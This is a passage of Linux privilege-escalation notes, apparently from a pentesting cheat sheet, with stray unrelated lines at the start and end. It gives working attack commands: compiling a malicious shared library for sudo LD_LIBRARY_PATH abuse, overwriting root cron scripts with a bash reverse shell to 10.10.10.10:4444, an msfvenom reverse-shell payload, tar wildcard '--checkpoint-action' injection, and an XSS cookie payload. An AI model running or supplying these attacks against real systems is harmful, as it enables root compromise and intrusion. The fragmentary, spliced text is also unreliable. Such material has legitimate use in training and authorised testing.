 The above query would return results only from google.com
}
Compile it
gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sudo/library_path.c
Next we run apache2 as sudo while setting the LD_LIBRARY_PATH environment
variable to /tmp (where we output the compiled shared object)
sudo LD_LIBRARY_PATH=/tmp apache2
Cron Jobs
View the contents of the system-wide crontab
cat /etc/crontab
Based on the content of the crontab, we look for jobs under the root account or
another more privileged account that the shell you currently have. See if you can
modify the script/application used to launch the cronjob and replace the
content with bash shell.
Writable bash script under root
In case you find a writable .sh script, you can replace its contents with the below
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
Start a listener on your machine and you should receive a root shell
Wild cards Command in cron jobs [tar as an example]
Generating a payload
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4545 -f elf -o shell.elf
Creating checkpoints as the shell
touch /home/user/--checkpoint=1
touch /home/user/--checkpoint-action=exec=shell.elf
<script>alert(document.cookie)</script>